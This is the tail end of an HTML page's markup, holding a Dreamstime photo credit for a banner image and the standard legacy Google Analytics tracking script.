	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>


<p>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8500115-4");
pageTracker._trackPageview();
} catch(err) {}</script>
</p>
</body>

</html>